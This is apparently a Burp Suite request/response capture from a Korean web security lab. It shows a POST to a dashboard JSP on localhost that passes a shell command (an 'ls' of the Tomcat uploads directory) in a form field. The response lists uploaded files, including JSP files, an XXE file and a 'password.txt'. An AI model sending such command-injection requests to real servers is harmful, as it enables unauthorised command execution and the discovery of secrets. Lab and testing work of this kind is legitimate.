 Request
Pretty Raw Hex
\n
1 POST /dashborad.jsp HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 57
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: ko-KR,ko;q=0.9
9 Origin: http://localhost:8081
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8081/dashborad.jsp
19 Accept-Encoding: gzip, deflate, br
20 Cookie: JSESSIONID=F84E9DAC68EDA8B83A911666C642407C
21 Connection: keep-alive
22
23 cmd=
ls+%2Fusr%2Flocal%2Ftomcat%2Fwebapps%2FROOT%2Fuploads
Response
Pretty Raw Hex Render
\n
서버 관리 대시보드
업로드된 파일 디스크 용량
실행 중인 프로세스 웹사이트 구조
date.jsp
date1.jsp
xxe.xml
다람쥐는_판타지_숲에서_모니터를_앉아_있다..png
비밀번호.txt
웹 서버.txt
home